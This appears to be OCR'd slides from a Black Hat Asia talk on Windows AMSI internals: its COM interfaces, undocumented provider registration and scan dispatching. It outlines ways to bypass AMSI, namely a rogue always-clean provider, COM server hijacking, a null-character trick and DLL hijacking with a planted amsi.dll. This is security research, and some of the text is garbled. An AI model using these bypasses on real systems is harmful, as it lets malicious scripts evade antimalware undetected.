

## Antimalware Scan Interface Interfaces

Interfaces that make up the AMSI API.

AMSI provides the following interfaces:





## **IAmsiStream** interface

Represents a stream to be scanned.

### **Members**

The **IAmsiStream** interface inherits from the **IUnknown** interface. **IAmsiStream** also has these types of members:

- **Methods**  $\bullet$
- **Methods**

The **IAmsiStream** interface has these methods.



# **black hat** AMSI - Interfaces

## IAmsiStream::Read method

Requests a buffer-full of content to be read.

### **Syntax**

 $C++$ HRESULT Read( ULONGLONG position,  $\lceil \text{in} \rceil$  $\lceil \text{in} \rceil$ **ULONG** size, [out] PVOID buffer, [out] ULONG \*readSize  $);$ 

### **Parameters**

position [in]

The zero-based index into the content at which the read is to begin.

size [in]

The number of bytes to read from the content.

buffer [out] Buffer into which the content is to be read.

readSize [out]

The number of bytes read into buffer.

## **bláckhat** JAmsiStream::Read ASIA PO18

```
0:015 k 3
# ChildEBP RetAddr
00 083bee2c 71976524 amsi_provider_demo!IAmsiProvider_Scan
01 083bef00 71974541 amsi!CAmsiAntimalware::Scan+0xd4
02 083bef3c 077244a0 amsi!AmsiScanBuffer+0xa1
0:015 dps poi(esp+8) L2083bef20 71971578 amsi!CAmsiBufferStream::`vftable'
083bef24 04cbabcc
0:015 dps poi(poi(esp+8)) L5
71971578 71973e00 amsi!CAmsiBufferStream::QueryInterface
71971580 71973e80 amsi!CAmsiBufferStream::Release
71971584                     71973ee0                    amsi!CAmsiBufferStream::GetAttribute
```


**COLOR** 



## Antimalware Scan Interface Interfaces

Interfaces that make up the AMSI API.

AMSI provides the following interfaces:



# **black hat** AMSI - Interfaces

### **IAntimalwareProvider interface**

Represents the provider of the antimalware product.

### Members

The **IAntimalwareProvider** interface inherits from the IUnknown interface **IAntimalwareProvider** also has these types of members:

#### **Methods**

The **IAntimalwareProvider** interface has these methods.

Scan a stream of content.

The name of the antimalware provider to be displayed.

**Syntax** 

 $\epsilon$ 

### **Syntax**



### $C++$ HRESULT DisplayName(

[out] LPWSTR \*displayName  $)$ ;

Windows Defender's AMSI Provider's DisplayName  $0:014$  a eip  $Li$ MpOav!MPOAV::MpIOAVConfigGetValueString+0x4d: 6da5a67d c20800 ret 8  $0:014$  du  $006c63b8$ 006c63b8 "Windows Defender"

### Parameters

### **Parameters**

#### stream [in]

The IAmsiStream stream to be scanned.

displayName [out] A pointer to a LPWSTR that contains the display name.

#### result [out]

The result of the scan. See AMSI RESULT.

## **blåčkhat** AMSI - Architecture



**#BHASIA** 

<https://blogs.technet.microsoft.com/mmpc/2015/06/09/windows-10-to-offer-application-developers-new-malware-defenses/>

# **bláck hat** Building a Provider

- We now know what we need to implement
	- Our very own IAntimalwareProvider
- The question is how do we implement it
- **IAntimalwareProvider is a COM interface**
- There are frameworks provided by MS for COM development

# B H A S I A

- No need to know how they actually work under the hood
- Use amsi.idl from Windows SDK

# **bláčkhat** Building a Provider

- I do encourage you to forget about the frameworks
- Implement everything yourself
- You will learn a lot more
- Later go back and use the frameworks
- The best resource by far for this:
	- <https://www.codeproject.com/Articles/13601/COM-in-plain-C>

# B H A S I A

I'll be releasing my code sample as well

# **black hat** Registering a Provider

- Once we have built and registered our COM object
- We need to register it as an AMSI provider
- Unfortunately AMSI provider registration is **undocumented**

# B H A S I A

- But that's not going to stop us of course
- Let's take a look at amsi.dll

# **bläckhat** Registering a Provider

#### offset SubKey ; "Software\\Microsoft\\AMSI\\Providers" push push ; HKEY ecx ecx, [ebp+phkResult] ; phkResult lea CGuidEnum::StartEnum(HKEY\_\_ \*,ushort const \*) call

# **blackhat** Registering a Provider

- Registering a provider with AMSI involves two steps
	- Registering the COM object under HKCR\CLSID
	- Creating a key with our provider's GUID under:
		- HKLM\Software\Microsoft\AMSI\Providers
- Once we do that, we can run Powershell
	- We will now receive scan requests for every command that runs

#BHASIA

That wasn't very hard - so why is it a secret?



- We now know how AMSI loads its providers
- But how does it dispatch the requests to the providers

- Can providers fail?
- What happens if they do?
- Let's have a quick look...

# **black hat** Scan Dispatching





- Providers are loaded by their GUIDs "alphabetically"
- Lower GUID  $\rightarrow$  Loaded first
- All providers are stored in a list
- When a request arrives, IAntimalware iterates through the list

- For each provider in providers
	- $\circ$  if(provider::Scan(...) == S OK)
		- **Break**
	- else
		- Continue to next provider



We know how to register a provider (requires administrator access)

# B H A S I A

- Let's register a simple provider
	- Always return S\_OK
	- $\circ$  Always set \*result = AMSI\_RESULT\_CLEAN
- Defender will no longer receive scan requests
	- $\circ$  If our GUID starts with 1 or 0
- This will essentially disable AMSI completely
- No indication to user or to Defender



- This is a crucial point we must understand
- When trying to bypass AMSI we need to understand what it was intended to solve
- "The crux of the issue is that scripting engines can run code that was generated at runtime. This is where the new Antimalware Scan Interface comes in."
- "While the malicious script might go through several passes of deobfuscation, it ultimately needs to supply the scripting engine with plain, unobfuscated code."



AMSI is a technology created to help in the battle against script based malware

- AMSI assumes compromise if you're running a script, you're already infected
- AMSI wants to take away the attacker's ability to obfuscate code
	- If it's a known malicious script, it will be caught, regardless of obfuscation



- Some bypasses are less troubling
- **Mistake in implementation**
- Something the developers didn't take into account

- Can usually be fixed without much effort
- Let's see some examples

## **bläck hat COM Server Hijacking**

- Great post by Matt Nelson (**enigma0x3**)
	- <https://enigma0x3.net/2017/07/19/bypassing-amsi-via-com-server-hijacking/>



# blackhat COM Server Hijacking





- Another great post by Satoshi Tanda ( $@$ standa t)
	- [http://standa-note.blogspot.com/2018/02/amsi-bypass-with-null-character.htm](http://standa-note.blogspot.com/2018/02/amsi-bypass-with-null-character.html) [l](http://standa-note.blogspot.com/2018/02/amsi-bypass-with-null-character.html)





Run from a different directory than its original directory

- It will try to load amsi.dll from that directory
- Put a rogue amsi.dll in that directory
- No need for administrator access



- Powershell.exe is not located in System32
- It is in a subfolder of System32:
	- C:\Windows\System32\WindowsPowerShell\v1.0
- Amsi.dll is in System32
- Powershell tries to load amsi.dll from its directory before system32



#BHASIA

Needs administrator access

